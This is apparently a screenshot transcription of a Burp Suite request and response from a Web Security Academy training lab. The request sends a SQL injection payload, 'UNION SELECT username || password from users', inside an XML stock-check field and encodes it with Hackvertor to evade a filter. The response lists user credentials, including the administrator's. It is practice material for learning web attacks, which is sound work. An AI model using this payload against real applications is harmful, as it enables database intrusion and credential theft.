 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0abc0002036b657580b217c000ed006c.web-security-academy.net
3 Cookie: session=pmN8WCZJO2wkVGV7lO8O2Q5mmADWoCie
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0abc0002036b657580b217c000ed006c.web-security-academy.ne
t/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 192
11 Origin:
https://0abc0002036b657580b217c000ed006c.web-security-academy.ne
t
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@dec_entities>
1 UNION SELECT username || '~' || password from users
18 <@/dec_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 carlos~tf4dnb9x1vebek7bxylk
7 263 units
8 wiener~1o6jkxnwr3owcrs8a0we
9 administrator~tn1an5zkbgcsc4mif2gw